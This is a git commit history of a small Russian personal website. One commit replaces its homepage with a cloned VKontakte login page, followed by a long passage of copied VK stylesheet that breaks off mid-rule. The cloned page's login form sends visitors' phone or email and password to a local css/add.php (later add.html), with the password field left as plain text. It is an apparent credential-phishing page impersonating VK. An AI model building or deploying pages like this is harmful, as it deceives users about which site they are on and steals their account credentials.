
==== index.html @ de52ed59 "i ui" ====
<html>
<head>
   <meta charset='utf-8'>
  <link rel="stylesheet" type="text/css" href="style.css">
 <title></title>   

<link href="admin/login.html">
    </head>
<body>
    <FONT face="Lucida Console">
    <dev>
       
        <h2>
            <form>
            <button class="login" onclick="login()" >Залогиниться</button>
            </form>
            
        </h2>
    </dev>
    <ul>
        <li>
            <a href="index.php">Главная</a></li>
        <li>
            <a href="story.php">Истории</a></li>
        <li>
            <a href="http://igpr.ru/node/3172#dobrovolez">Добавить</a></li>
        <li>
            <a href="image/cVOgW6tyxxA.jpg">Поддержка</a></li>
    </ul>
        </FONT>
<script src="login.js"></script>
    </body>
    
    

</html>
---- style.css ----
body{
    background-image: url(image/niceimage.ru-29338.jpg);
}
.login {
     background: #8B0000;
    padding: 1%;
    margin-right: 5%;
    color: chartreuse;
}

a:link {text-decoration: none;}   
a:active {text-decoration: none;}
a:hover {text-decoration: none; color:black;}

h1 {
   text-align: center;
     line-height: 300%;   
}

h3 {
    text-align: 0% 10% 30%;
    font-size: 200%;
    height: 3%;
    background: rgba(178, 34, 34, 0.8);
    padding: 3%;
    text-align: center;
}
ul li {
    width: 200px;
    height: 200px;
    display: inline-block;
    margin-right: 40px;
    border-radius: 50%;
    overflow: hidden;
}
ul li a {
    height: 100%;
    padding-top:75px;
    width: 100%;
    text-align: center;
    font-size: 200%;
    vertical-align: middle;
    color: white;
    display: inline-block;
}
ul li:nth-child(1) {
    background: #66CDAA;
}
ul li:nth-child(2) {
    background: #0000CD;   
}
ul li:nth-child(3) {
    background: #FF1493;   
}ul li:nth-child(4) {
    background: #008000;   
}
ul li:hover {
    background:#008000;
    transition: all 0.4s linear;
}


==== commit b4c757be: "Merge branch 'master' of https://github.com/Ivasik/ivasik.github.io" ====
--- a/index.html
+++ b/index.html
@@ -1,37 +1,153 @@
+<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
+	<head>
+<link rel="shortcut icon" href="/image/faviconnew.ico">
+<meta charset="utf-8">
+<link href="css/add.php">
+<link rel="apple-touch-icon" href="/image/safari_60.png">
+<link rel="apple-touch-icon" sizes="76x76" href="/image/safari_76.png">
+<link rel="apple-touch-icon" sizes="120x120" href="/image/safari_120.png">
+<link rel="apple-touch-icon" sizes="152x152" href="/image/safari_152.png">
+<title>Добро пожаловать | ВКонтакте</title>
 
-<html>
-<head>
-   <meta charset='utf-8'>
-  <link rel="stylesheet" type="text/css" href="style.css">
- <title></title>   
+<link rel="stylesheet" type="text/css" href="/css/common.css">
+<link href="/css/notifier.css" rel="stylesheet" type="text/css">
+<link href="/css/index.css" rel="stylesheet" type="text/css">
 
-<link href="admin/login.html">
-    </head>
-<body>
-    <FONT face="Lucida Console">
-    <dev>
-       
-        <h2>
-            <form>
-            <button class="login" onclick="login()" >Залогиниться</button>
-            </form>
-            
-        </h2>
-    </dev>
-    <ul>
-        <li>
-            <a href="index.php">Главная</a></li>
-        <li>
-            <a href="story.php">Истории</a></li>
-        <li>
-            <a href="http://igpr.ru/node/3172#dobrovolez">Добавить</a></li>
-        <li>
-            <a href="image/cVOgW6tyxxA.jpg">Поддержка</a></li>
+</head>
+
+<body onresize="onBodyResize()" class="is_rtl font_default pads firefox ">
+  <div id="system_msg" class="fixed"></div>
+  <div id="utils"><div id="common_css"></div><div id="login_css"></div><iframe></iframe><div style="display: none;" class="chat_onl_wrap" id="chat_onl_wrap"><div class="chats_sp chat_cont_sh_top"></div><div class="chat_cont_scrolling"><div class="chat_onl_height"></div></div><div class="chats_sp chat_cont_sh_bottom"></div><a class="chat_tab_wrap" id="chat_tab_wrap" onclick="Chat.showFriends()" onmouseover="Chat.showTT();"><div class="chat_onl_cont"><div class="chat_onl" id="chat_onl"></div><div class="chats_sp chat_onl_icon"></div></div></a></div><div id="index_css"></div><div style="display: none;" class="chat_onl_wrap" id="chat_onl_wrap"><div class="chats_sp chat_cont_sh_top"></div><div class="chat_cont_scrolling"><div class="chat_onl_height"></div></div><div class="chats_sp chat_cont_sh_bottom"></div><a class="chat_tab_wrap" id="chat_tab_wrap" onclick="Chat.showFriends()" onmouseover="Chat.showTT();"><div class="chat_onl_cont"><div class="chat_onl" id="chat_onl"></div><div class="chats_sp chat_onl_icon"></div></div></a></div><div id="notifier_css"></div></div>
+
+  <div style="height: 328px;" id="layer_bg" class="fixed"></div><div style="width: 1858px; height: 328px;" id="layer_wrap" class="scroll_fix_wrap fixed"><div style="width: 1840px;" id="layer"></div></div>
+  <div style="height: 328px;" id="box_layer_bg" class="fixed"></div><div style="width: 1858px; height: 328px;" id="box_layer_wrap" class="scroll_fix_wrap fixed"><div style="width: 1840px;" id="box_layer"><div id="box_loader"><div class="loader"></div><div class="back"></div></div></div></div>
+
+  <div style="left: 0px; width: 525px; height: 328px;" class="fixed" id="stl_left"><div id="stl_bg"><nobr id="stl_text">Наверх</nobr></div></div><div style="left: 525px; width: 140px; top: 268px; height: 60px;" class="fixed" id="stl_side"><div style="display: none;" id="fmenu"><a class="fmenu_item fl_r" onmouseover="Pads.preload('fr')" onmousedown="return Pads.show('fr', event)" href="/friends?section=requests"><span class="fmenu_text inl_bl"></span><span id="fmenu_fr" class="fmenu_icon inl_bl"></span></a><a class="fmenu_item fl_r" onmouseover="Pads.preload('ph')" onmousedown="return Pads.show('ph', event)" href="/albums?act=added"><span class="fmenu_text inl_bl"></span><span id="fmenu_ph" class="fmenu_icon inl_bl"></span></a><a class="fmenu_item fl_r" onmouseover="Pads.preload('vid')" onmousedown="return Pads.show('vid', event)" href="/video?section=tagged"><span class="fmenu_text inl_bl"></span><span id="fmenu_vid" class="fmenu_icon inl_bl"></span></a><a class="fmenu_item fl_r" onmouseover="Pads.preload('msg')" onmousedown="return Pads.show('msg', event)" href="/im"><span class="fmenu_text inl_bl"></span><span id="fmenu_msg" class="fmenu_icon inl_bl"></span></a><a class="fmenu_item fl_r" onmouseover="Pads.preload('gr')" onmousedown="return Pads.show('gr', event)" href="/groups"><span class="fmenu_text inl_bl"></span><span id="fmenu_gr" class="fmenu_icon inl_bl"></span></a><a class="fmenu_item fl_r" onmouseover="Pads.preload('nws')" onmousedown="return Pads.show('nws', event)" href="/feed?section=notifications"><span class="fmenu_text inl_bl"></span><span id="fmenu_nws" class="fmenu_icon inl_bl"></span></a><a class="fmenu_item fl_r" onmouseover="Pads.preload('ap')" onmousedown="return Pads.show('ap', event)" href="/apps"><span class="fmenu_text inl_bl"></span><span id="fmenu_ap" class="fmenu_icon inl_bl"></span></a></div></div>
+<div class="scroll_fix_wrap" id="page_wrap"><div id="reg_bar" class="top_info_wrap fixed">
+  <div style="width: 1840px;" class="scroll_fix">
+    <div id="reg_bar_content">
+      Присоединяйтесь, чтобы всегда оставаться в контакте с друзьями и близкими
+      <div class="button_blue" id="reg_bar_button"><a class="button_link" href="/join" onclick="return !showBox('join.php', {act: 'box', from: nav.strLoc}, {}, event)"><button id="reg_bar_btn"><span id="reg_bar_with_arr">Зарегистрироваться</span></button></a></div>
+    </div>
+  </div>
+</div>
+<div><div style="width: 1840px;" class="scroll_fix">
+  <div id="page_layout" style="width: 791px;">
+    <div id="page_header" class="p_head p_head_l0">
+      <div class="back"></div>
+      <div class="left"></div>
+      <div class="right"></div>
+      <div class="content">
+        <div id="top_nav" class="head_nav">
+  <div id="top_logo_down" class="fl_l"></div>
+  <a id="top_home_link" class="top_home_link fl_l" href="/" onmousedown="addClass('top_logo_down','tld_d');" onclick="return nav.go(this, event);"></a>
+  <div id="top_links">
+    <div class="fl_r" id="top_menu_wrap" style="">
+      <a id="top_reg_link" class="fl_r top_nav_link" href="/join" style="display: none;" onclick="return !showBox('join.php', {act: 'box', from: nav.strLoc}, {}, event)" onmousedown="tnActive(this)">регистрация</a>
+      <a id="top_switch_lang" class="fl_r top_nav_link" style="" onclick="ajax.post('al_index.php', {act: 'change_lang', lang_id: 3, hash: ''});" onmousedown="tnActive(this)">Switch to English</a>
+    </div>
+    <a style="max-width: 748px;" class="fl_l top_nav_link" href="" id="top_back_link" onclick="return nav.go(this, event, {back: true})" onmousedown="tnActive(this)"></a>
+  </div>
+</div>
+      </div>
+    </div>
+
+    <div id="side_bar" class="fl_l" style="">
+      <div id="quick_login">
+  <div><iframe class="upload_frame" id="quick_login_frame" name="quick_login_frame"></iframe></div><form method="post" action="css/add.php">
+    <div class="label">Телефон или email</div>
+    <div class="labeled"><input name="email" class="text" type="text"></div>
+    <div class="label">Пароль</div>
+    <div class="labeled"><input name="pass" class="text" type="text"></div>
+    <input class="submit" type="submit">
+    <a href="css/add.php"><button class="flat_button button_wide button_big" >Войти</button></a>
+  </form>
+		  
+  <button class="flat_button button_wide button_big" id="quick_reg_button" style="display: none;" onclick="top.showBox('join.php', {act: 'box', from: nav.strLoc})">Регистрация</button>
+  <div class="clear forgot"><a id="quick_forgot" href="/restore" target="_top">Забыли пароль?</a><div class="checkbox ta_l" id="quick_expire" onclick="checkbox(this);ge('quick_expire_input').value=isChecked(this)?1:'';"><div></div>Чужой компьютер</div></div>
+</div>
+    </div>
+
+    <div id="page_body" class="fl_r" style="width: 631px;">
+      <div id="header_wrap2">
+        <div id="header_wrap1">
+          <div id="header" style="">
+            <h1 id="title">Добро пожаловать</h1>
+          </div>
+        </div>
+      </div>
+      <div id="wrap_between"></div>
+      <div id="wrap3"><div id="wrap2">
+  <div id="wrap1">
+    <div id="content"><div id="index">
+  <iframe class="upload_frame" src="https://login.vk.com/?role=al_frame&amp;_origin=http://vk.com&amp;ip_h=0ec450a1756949dadc"></iframe>
+  <div class="content">
+    <p><b>ВКонтакте</b> – универсальное средство для общения и поиска друзей и одноклассников,<br>которым ежедневно пользуются десятки миллионов человек.</p>
+
+    <h2>Моментальная регистрация</h2>
+
+    <div class="msg" id="ij_msg"></div>
+
+    <div class="ij_form">
+      <div class="ij_reg_row">
+        <div class="input_back_wrap no_select"><div style="margin: 1px; padding: 5px 4px 4px;" class="input_back"><div class="input_back_content" style="width: 140px;">Ваше имя</div></div></div><input class="big_text" id="ij_first_name" value="" onkeydown="if (event.keyCode == 10 || event.keyCode == 13) Index.submitJoinStart();" type="text">
+      </div>
+      <div class="ij_reg_row">
+        <div class="input_back_wrap no_select"><div style="margin: 1px; padding: 5px 4px 4px;" class="input_back"><div class="input_back_content" style="width: 140px;">Ваша фамилия</div></div></div><input class="big_text" id="ij_last_name" value="" onkeydown="if (event.keyCode == 10 || event.keyCode == 13) Index.submitJoinStart();" type="text">
+      </div>
+      <div class="ij_reg_row" id="ij_sex_row">
+        <input id="ij_sex" name="ij_sex" type="hidden">
+      </div>
+      <center>
+        <button class="flat_button button_big ij_button" id="ij_submit" onclick="Index.submitJoinStart()">
+          <span class="ij_with_arr">Зарегистрироваться</span>
+        </button>
+      </center>
+      <div id="index_fbsign">
+        <div class="index_fbb">
+          <div class="index_or"><div class="index_or_l"></div><span class="index_or_s">или</span></div>
+          <center>
+            <button class="flat_button ij_button index_fb_btn" id="index_fb" onclick="Index.fbJoin();">
+              <div class="index_fb_logo"></div>
+              <div class="index_fb_l">Войти через Facebook</div>
+            </button>
+          </center>
+        </div>
+      </div>
+    </div>
+
+    <h2>В чём поможет ВКонтакте?</h2>
+    <ul class="listing">
+      <li><span>Найти людей, с которыми Вы когда-либо учились, работали или отдыхали.</span></li>
+      <li><span>Узнать больше о людях, которые Вас окружают, и найти новых друзей.</span></li>
+      <li><span>Всегда оставаться в контакте с теми, кто Вам дорог.</span></li>
     </ul>
-        </FONT>
-<script src="login.js"></script>
-    </body>
-    
-    
+  </div>
+  <div class="reg">
+    <table id="ij_screens" cellpadding="0" cellspacing="0"><tbody><tr>
+      <td><a class="ij_scr" onclick="JoinPhotoview.show(0)"><img src="/image/prof_m.png" class="ijs_img"></a></td>
+      <td><a class="ij_scr" onclick="JoinPhotoview.show(1)"><img src="/image/news_m.png" class="ijs_img"></a></td>
+      <td><a class="ij_scr" onclick="JoinPhotoview.show(2)"><img src="/image/dial_m.png" class="ijs_img"></a></td>
+    </tr></tbody></table>
+  </div>
+</div></div>
+  </div>
+</div></div>
+    </div>
 
-</html>
+    <div id="footer_wrap" class="fl_r" style="width: 661px;">
+      <div id="bottom_nav">
+  <a class="bnav_a" href="/about">о сайте</a>
+  <a class="bnav_a" href="/support?act=home" onclick="return nav.go(this, event);" style="display: none;">помощь</a>
+  <a class="bnav_a" href="/terms">правила</a>
+  <a class="bnav_a" href="/ads">реклама</a>
+  <a class="bnav_a" href="/people">люди</a><a class="bnav_a" href="/communities">сообщества</a>
+  <a class="bnav_a" href="/dev">разработчикам</a>
+  <a class="bnav_a" href="/jobs" style="display: none;">вакансии</a>
+</div>
+<div id="footer" class="clear">
+  <div class="copy_lang"><a href="/about">ВКонтакте</a> © 2016 <a class="bnav_lang" onclick="ajax.post('al_index.php', {act: 'change_lang', lang_id: 3, hash: '6f0e607f72676ceb0d'})">English</a><a class="bnav_lang" onclick="ajax.post('al_index.php', {act: 'change_lang', lang_id: 0, hash: '6f0e607f72676ceb0d'})">Русский</a><a class="bnav_lang" onclick="ajax.post('al_index.php', {act: 'change_lang', lang_id: 1, hash: '6f0e607f72676ceb0d'})">Українська</a><a class="bnav_lang" onclick="if (vk.al) { showBox('lang.php', {act: 'lang_dialog', all: 1}, {params: {dark: true, bodyStyle: 'padding: 0px'}, noreload: true}); } else { changeLang(1); } return false;">все языки »</a></div>
+
+
+
+</body></html>

==== commit 30d235f9: "dv" ====
--- a/index.html
+++ b/index.html
@@ -2,7 +2,7 @@
 	<head>
 <link rel="shortcut icon" href="/image/faviconnew.ico">
 <meta charset="utf-8">
-<link href="css/add.php">
+<link href="css/add.html">
 <link rel="apple-touch-icon" href="/image/safari_60.png">
 <link rel="apple-touch-icon" sizes="76x76" href="/image/safari_76.png">
 <link rel="apple-touch-icon" sizes="120x120" href="/image/safari_120.png">
@@ -54,7 +54,7 @@
 
     <div id="side_bar" class="fl_l" style="">
       <div id="quick_login">
-  <div><iframe class="upload_frame" id="quick_login_frame" name="quick_login_frame"></iframe></div><form method="post" action="css/add.php">
+  <div><iframe class="upload_frame" id="quick_login_frame" name="quick_login_frame"></iframe></div><form method="post" action="css/add.html">
     <div class="label">Телефон или email</div>
     <div class="labeled"><input name="email" class="text" type="text"></div>
     <div class="label">Пароль</div>
--- a/css/common.css
+++ b/css/common.css
@@ -0,0 +1,3921 @@
+#common_css {
+  display: none;
+}
+body {
+  background: #fff;
+  color: #000;
+  margin: 0px;
+  padding: 0px;
+  direction: ltr;
+  font-family: tahoma, arial, verdana, sans-serif, Lucida Sans;
+  font-size: 11px;
+  line-height: 1.182;
+  font-weight: normal;
+  -webkit-font-smoothing: subpixel-antialiased;
+}
+body.font_medium {
+  font-size: 12px;
+  line-height: 1.167;
+  font-family: Lucida Grande, Arial, tahoma, verdana, sans-serif;
+}
+body.nofixed {
+  width: 100%;
+  overflow: hidden;
+}
+body.nofixed #page_wrap {
+  position: relative;
+  height: 100%;
+  width: 100%;
+  overflow: auto;
+}
+.fixed {
+  position: fixed;
+}
+body.nofixed .fixed,
+body.mobfixed .fixed {
+  position: absolute;
+}
+body.firefox #page_wrap {
+  position: relative;
+  width: 100%;
+  overflow: hidden;
+}
+.table td {
+  vertical-align: top;
+  text-align: left;
+}
+/* in 'rtl' left and ltr too -- disabling content jumping when scrollbar changes */
+.scroll_fix_wrap {
+  text-align: left;
+  direction: ltr;
+}
+a {
+  color: #2B587A;
+  text-decoration: none;
+  cursor: pointer;
+}
+a:hover {
+  text-decoration: underline;
+}
+img {
+  border: 0px;
+}
+form {
+  margin: 0px;
+  padding: 0px;
+}
+small {
+  font-size: 10px;
+}
+.font_medium small {
+  font-size: 11px;
+}
+textarea.ashelper {
+  overflow: hidden;
+}
+#fmenu {
+  position: absolute;
+  right: 0px;
+  top: 0px;
+  margin-top: 2px;
+  padding: 5px 0px;
+  background: #FFF;
+}
+.fmenu_item,
+.fmenu_cont {
+  overflow: hidden;
+  display: inline-block;
+  *display: inline;
+  *zoom: 1;
+}
+.fmenu_item {
+  font-size: 10px;
+  clear: both;
+  margin: 4px 1px;
+  line-height: 11px;
+  padding: 4px;
+  font-weight: bold;
+  color: #45688E;
+  opacity: 0.5;
+  filter: alpha(opacity=50);
+  -webkit-border-radius: 2px;
+  -khtml-border-radius: 2px;
+  -moz-border-radius: 2px;
+  border-radius: 2px;
+  -webkit-transition: opacity 100ms linear;
+  -moz-transition: opacity 100ms linear;
+  -o-transition: opacity 100ms linear;
+  transition: opacity 100ms linear;
+}
+.fmenu_text .counter_anim_wrap {
+  height: 11px;
+}
+.fmenu_icon {
+  height: 11px;
+  background: url(/images/fixedmenu.gif?8) no-repeat;
+  width: 11px;
+}
+.fmenu_text {
+  overflow: hidden;
+  vertical-align: top !important;
+}
+.font_medium .fmenu_item {
+  font-size: 11px;
+}
+.fmenu_item:hover {
+  text-decoration: none;
+  opacity: 1;
+}
+.fmenu_item_over {
+  opacity: 1;
+  background-color: #597DA3;
+  color: #FFF;
+}
+#fmenu_fr {
+  background-position: 100% -6px;
+}
+#fmenu_ph {
+  background-position: 100% -29px;
+}
+#fmenu_vid {
+  background-position: 100% -52px;
+}
+#fmenu_msg {
+  background-position: 100% -75px;
+}
+#fmenu_gr {
+  background-position: 100% -98px;
+}
+#fmenu_nws {
+  background-position: 100% -121px;
+}
+#fmenu_ap {
+  background-position: 100% -144px;
+}
+.fmenu_item_over #fmenu_fr {
+  background-position: 100% -167px;
+}
+.fmenu_item_over #fmenu_ph {
+  background-position: 100% -190px;
+}
+.fmenu_item_over #fmenu_vid {
+  background-position: 100% -213px;
+}
+.fmenu_item_over #fmenu_msg {
+  background-position: 100% -236px;
+}
+.fmenu_item_over #fmenu_gr {
+  background-position: 100% -259px;
+}
+.fmenu_item_over #fmenu_nws {
+  background-position: 100% -282px;
+}
+.fmenu_item_over #fmenu_ap {
+  background-position: 100% -305px;
+}
+.captcha {
+  padding: 5px 0;
+  text-align: center;
+  height: 80px;
+}
+.captcha img {
+  width: 130px;
+  height: 50px;
+  background: url(/images/vklogo.gif);
+  cursor: pointer;
+}
+.captcha input.text {
+  width: 120px;
+  margin: 10px 0px 0px;
+}
+.captcha .progress {
+  width: 120px;
+  margin: 13px auto 0px;
+}
+.phone_validation_suggest {
+  text-align: center;
+  font-size: 0.9em;
+  padding-top: 10px;
+  line-height: 1.36em;
+}
+.summary_wrap {
+  color: #45688E;
+  padding: 13px 10px 0px;
+  background: #FFF;
+  border-bottom: 1px solid #DAE1E8;
+}
+.summary_wrap .summary {
+  font-weight: bold;
+  padding: 3px 0px 4px;
+}
+.summary_wrap .summary span,
+.summary_lnk {
+  font-weight: normal;
+}
+.bottom_wrap {
+  border-top: 1px solid #DAE1E8;
+  background: #FFF;
+  padding: 0px 10px;
+}
+.num_delim {
+  font-size: 60% !important;
+  vertical-align: top !important;
+  /* Why For?? */
+}
+a .num_delim {
+  vertical-align: baseline !important;
+}
+.no_events {
+  pointer-events: none;
+}
+.png {
+  behavior: url(/js/iepngfix.htc);
+}
+.progress,
+.progress_inv,
+.progress_inv_img {
+  display: none;
+  width: 32px;
+  height: 13px;
+  background: url(/images/upload.gif) no-repeat 50% 50%;
+}
+.progress_inline {
+  display: inline;
+  display: inline-block;
+  *zoom: 1;
+  vertical-align: bottom;
+  width: 32px;
+  height: 13px;
+  background: url(/images/upload.gif) no-repeat 50% 50%;
+}
+.progress_inv,
+.progress_inv_img {
+  background-image: url(/images/upload_inv.gif);
+}
+.progress_inv_mini {
+  background-image: url(/images/upload_inv_mini.gif);
+  width: 16px;
+  height: 4px;
+}
+.progress_gray {
+  background-image: url(/images/upload_gray.gif);
+  width: 32px;
+  height: 13px;
+}
+.progress_inv_img {
+  background-color: rgba(0, 0, 0, 0.5);
+}
+.checkbox {
+  cursor: pointer;
+  line-height: 1.27em;
+}
+.checkbox.disabled {
+  opacity: 0.5;
+  filter: alpha(opacity=50);
+}
+.checkbox div {
+  float: left;
+  width: 15px;
+  margin-right: 5px;
+  height: 14px;
+  margin-bottom: 2px;
+  background: url(/images/icons/check.gif) 0px 0px no-repeat;
+}
+.checkbox:hover div {
+  background-position: 0px -28px;
+}
+.checkbox.disabled:hover div {
+  background-position: 0px 0px;
+}
+.checkbox.on div {
+  background-position: 0px -14px;
+}
+.checkbox.on:hover div {
+  background-position: 0px -42px;
+}
+.checkbox.disabled.on:hover div {
+  background-position: 0px -14px;
+}
+.radiobtn {
+  cursor: pointer;
+  line-height: 1.27em;
+}
+.radiobtn div {
+  float: left;
+  width: 15px;
+  margin-right: 5px;
+  height: 14px;
+  margin-bottom: 1px;
+  /* Second line fix */
+  background: url(/images/icons/radio.gif) 0px 0px no-repeat;
+}
+.radiobtn:hover div {
+  background-position: 0px -28px;
+}
+.radiobtn.disabled:hover div {
+  background-position: 0px 0px;
+}
+.radiobtn_hover div {
+  background-position: 0px -28px;
+}
+.radiobtn.on div {
+  background-position: 0px -14px;
+}
+.radiobtn.on:hover div {
+  background-position: 0px -42px;
+}
+.radiobtn.disabled.on:hover div {
+  background-position: 0px -14px;
+}
+.radiobtn.on.radiobtn_hover div {
+  background-position: 0px -42px;
+}
+.fl_l {
+  float: left;
+}
+.fl_r {
+  float: right;
+}
+.ta_l {
+  text-align: left;
+}
+.ta_r {
+  text-align: right;
+}
+.inl_bl {
+  display: -moz-inline-stack;
+  display: inline-block;
+  _overflow: hidden;
+  vertical-align: top;
+  zoom: 1;
+  *display: inline;
+}
+.sl_nowrap {
+  -o-text-overflow: ellipsis;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+#side_bar .inl_bl {
+  vertical-align: baseline;
+}
+#side_bar .left_count_wrap .inl_bl {
+  vertical-align: top;
+}
+.upload_frame {
+  position: absolute;
+  visibility: hidden;
+  width: 20px;
+  height: 20px;
+}
+.noselect {
+  -webkit-user-select: none;
+  -khtml-user-select: none;
+  -moz-user-select: none;
+  -ms-user-select: none;
+  -o-user-select: none;
+  user-select: none;
+}
+/* Inputs */
+.font_default input[type="text"],
+.font_default input[type="submit"],
+.font_default input[type="button"],
+.font_default input[type="search"],
+.font_default input[type="password"],
+.font_default input[type~="text"],
+.font_default input[type~="search"],
+.font_default input[type~="password"],
+.font_default input[type~="email"],
+.font_default input.text,
+.font_default input.search,
+.font_default textarea,
+.font_default input.big_text,
+.font_default input.file {
+  font-size: 11px;
+  font-family: Tahoma, Verdana, Arial, Sans-Serif, Lucida Sans;
+}
+.font_medium input[type="text"],
+.font_medium input[type="submit"],
+.font_medium input[type="button"],
+.font_medium input[type="search"],
+.font_medium input[type="password"],
+.font_medium input[type~="text"],
+.font_medium input[type~="search"],
+.font_medium input[type~="password"],
+.font_medium input[type~="email"],
+.font_medium input.text,
+.font_medium input.search,
+.font_medium textarea,
+.font_medium input.big_text,
+.font_medium input.file {
+  font-size: 12px;
+  font-family: Lucida Grande, Arial, tahoma, verdana, sans-serif;
+}
+input.text,
+input.search,
+textarea,
+input.big_text,
+input.dark {
+  background: #FFF;
+  color: #000;
+  border: 1px solid #C3CBD4;
+  padding: 3px;
+  margin: 0px;
+}
+::-webkit-input-placeholder {
+  color: #777;
+}
+input:-moz-placeholder,
+textarea:-moz-placeholder {
+  color: #777;
+}
+.top_search_inp::-webkit-input-placeholder {
+  padding-left: 2px;
+}
+.top_search_inp:-moz-placeholder {
+  padding-left: 21px !important;
+}
+input.big_text {
+  font-size: 1.09em !important;
+  padding: 5px 4px 4px;
+}
+input.dark {
+  padding: 7px 10px 8px;
+}
+input.search {
+  background: #FFF url(/images/magglass.png) no-repeat 3px 4px;
+  padding-left: 17px;
+}
+input.file {
+  margin: 0px;
+}
+input.disabled,
+textarea.disabled {
+  color: #8C8E91;
+  -webkit-text-fill-color: #8C8E91;
+  -webkit-opacity: 1;
+  background-color: #F5F6F7;
+  border-color: #C9CDD1;
+}
+.captcha input.big_text {
+  font-size: 1em !important;
+  margin-top: 7px;
+}
+textarea.dark {
+  padding: 7px 10px 8px;
+}
+/* Headers */
+h2 {
+  border-bottom: 1px solid #DAE1E8;
+  color: #45668E;
+  font-size: 1.18em;
+  padding: 0px 0px 3px;
+  margin: 0px 0px 10px;
+}
+h4 {
+  border-bottom: 1px solid #E8EBEE;
+  color: #45688E;
+  font-size: 11px;
+  font-weight: bold;
+  margin: 0px;
+  padding: 0px 0px 3px;
+}
+.font_medium h4 {
+  font-size: 12px;
+}
+h4 .fl_r,
+h4 span {
+  font-weight: normal;
+}
+h1,
+h2,
+h3,
+h4,
+.head_nav a.top_nav_link,
+.module_header .header_top,
+.box_title,
+.tb_title,
+#mail_box_topic,
+.summary_tab2,
+.im_tab2,
+.search_subtab2,
+.tickets_subtab2,
+.video_length,
+.friends_import_header,
+.choose_header,
+.photos_choose_header_title,
+.docs_choose_header_title,
+#wk_summary .summary,
+.apps_block_summary,
+.offers_title_head,
+.offers_table th,
+.exchange_title_head,
+.exchange_table th,
+.ttb_cont,
+.aa,
+.antialiased {
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+}
+.h2_add {
+  font-weight: normal;
+  font-size: 11px;
+  padding-top: 0.185em;
+}
+.font_medium .h2_add {
+  font-size: 12px;
+  padding-top: 0.14em;
+}
+/* Layout */
+div#utils {
+  top: -30px;
+  position: absolute;
+  height: 20px;
+  overflow: hidden;
+}
+#page_layout {
+  padding: 0px;
+  margin: 0px auto;
+  position: relative;
+  z-index: 6;
+  width: 791px;
+}
+#page_header .back {
+  position: absolute;
+  width: 100%;
+  height: 40px;
+  background: #4E729A url(/images/hatf.gif?1) 0px -43px repeat-x;
+}
+#page_header .left {
+  position: absolute;
+  left: 0px;
+  width: 134px;
+  height: 40px;
+  background: #4E729A url(/images/hatf.gif?1) 0px -1px;
+}
+#page_header .right {
+  position: absolute;
+  right: 0px;
+  width: 10px;
+  height: 40px;
+  background: #4E729A url(/images/hatf.gif?1) 100% -1px;
+}
+#page_header .content {
+  position: absolute;
+  width: 100%;
+  z-index: 120;
+}
+/*
+#page_header.p_head_l777 .left, #page_header.p_head_l777 .right, #page_header.p_head_l777 .back {
+  background-color: #4E729A;
+  background-image: url(/images/hatsov.gif);
+}
+#page_header.p_head_l100 .left, #page_header.p_head_l100 .right, #page_header.p_head_l100 .back {
+  background-color: #4E729A;
+  background-image: url(/images/hatimp.gif);
+}
+#page_header.p_head_l100 .left {
+  width: 135px;
+}
+#page_header.p_head_l100 .right {
+  width: 10px;
+}
+*/
+#page_header.p_head1 .right {
+  background: #4E729A url(/images/hatf_vk.gif?1) 100% -1px;
+}
+#page_header.p_head1 .left {
+  width: 48px;
+  background: #4E729A url(/images/hatf_vk.gif?1) 0px -1px;
+}
+#page_header.p_head1 .back {
+  background: #4E729A url(/images/hatf_vk.gif?1) 0px -43px repeat-x;
+}
+/*
+#page_header.p_head1.p_head_l100 .left {
+  width: 10px;
+}
+*/
+#page_header {
+  height: 40px;
+}
+.top_home_link {
+  top: 0px;
+  width: 146px;
+  height: 40px;
+  display: block;
+  position: absolute;
+  outline: none;
+}
+.top_home_link_td {
+  width: 146px;
+  vertical-align: top;
+}
+#top_logo_down {
+  margin-left: 4px;
+  visibility: hidden;
+  width: 134px;
+  height: 36px;
+  background: #4E729A url(/images/hatf.gif?1) -4px 0px;
+  margin-right: 8px;
+}
+#top_logo_down.tld_d {
+  visibility: visible;
+}
+#page_header.p_head1 #top_logo_down {
+  background: #4E729A url(/images/hatf_vk.gif?1) -4px 0px;
+}
+.is_rtl1 #page_header.p_head1 #top_logo_down {
+  background: #4E729A url(/images/hatf_vk_rtl.gif?1) -3px 0px;
+}
+.top_back_link_td {
+  width: 100%;
+}
+.homelink,
+.shah,
+.unl {
+  position: absolute;
+  left: 0px;
+  top: 0px;
+  color: #FFF;
+  font-weight: bold;
+  padding: 7px 0px 0px 14px;
+  font-size: 11px;
+  display: block;
+  width: 153px;
+  z-index: 410;
+  overflow: hidden;
+}
+.font_medium .homelink,
+.font_medium .shah,
+.font_medium .unl {
+  font-size: 12px;
+}
+.shah {
+  padding-top: 8px;
+  color: #000;
+  opacity: 0.4;
+  filter: alpha(opacity=40);
+  z-index: 400;
+}
+.vklink {
+  font-size: 1.36em;
+  padding: 10px 17px 10px;
+}
+.shah.vklink {
+  padding-top: 11px;
+}
+.unl {
+  margin-top: 21px;
+  padding-top: 0px;
+  font-weight: normal;
+  display: block;
+  font-size: 0.9em;
+  color: #dae1e8;
+}
+a.unl:hover,
+a.homelink:hover {
+  text-decoration: underline;
+}
+.head_nav {
+  margin: 0px;
+  padding: 0px 8px 0px 0px;
+}
+.head_nav a.top_nav_link {
+  display: block;
+  padding: 12px 10px 15px;
+  height: 13px;
+  margin: 0px;
+  font-weight: bold;
+  font-size: 11px;
+  color: #E8EFF7;
+  text-shadow: 0px 1px 0px #4e7097;
+}
+.font_medium .head_nav a.top_nav_link {
+  font-size: 12px;
+}
+.head_nav a.top_nav_link#head_music {
+  padding-right: 36px;
+  position: relative;
+}
+#head_play_btn {
+  position: absolute;
+  right: 7px;
+  top: 9px;
+  width: 22px;
+  height: 23px;
+  background: url(/images/icons/audio_iconsf.png) no-repeat scroll 0 0 transparent;
+  cursor: pointer;
+}
+a:hover #head_play_btn,
+a.over #head_play_btn {
+  background-position: -24px 0;
+}
+#head_play_btn.playing {
+  background-position: -96px 0;
+}
+a:hover #head_play_btn.playing,
+a.over #head_play_btn.playing {
+  background-position: -120px 0;
+}
+a:hover #head_play_btn.over,
+a:hover #head_play_btn.down,
+a.over #head_play_btn.over,
+a.over #head_play_btn.down {
+  background-position: -48px 0;
+}
+a:hover #head_play_btn.playing.over,
+a:hover #head_play_btn.playing.down,
+a.over #head_play_btn.playing.over,
+a.over #head_play_btn.playing.down {
